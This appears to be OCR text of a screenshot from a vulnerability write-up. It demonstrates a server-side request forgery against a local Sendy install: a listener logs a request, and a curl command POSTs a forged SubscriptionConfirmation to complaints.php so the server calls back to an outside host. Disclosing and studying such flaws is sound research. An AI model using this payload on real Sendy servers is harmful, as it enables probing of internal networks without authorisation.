 Company_test
127.0.0.1/projects/sendy//login
Burp
Company_test
Login
Email
Password
Sign in
Forgot password?
$ python2 -m SimpleHTTPServer
Serving HTTP on 0.0.0.0 port 8000 ...
- [02/Jan/2021 21:06:16] code 404, message File not found
- [02/Jan/2021 21:06:16] "GET /SSRF HTTP/1.1" 404 -
coiffeur@coiffeur ~
▶ curl --header "Content-Type: application/json" --request POST --data '{"Type":"SubscriptionConfirmation","SubscribeURL":"http://163.
:8000/SSRF"}' http://127.0.0.1/projects/sendy/includes/campaigns/complaints.php
coiffeur@coiffeur ~
▶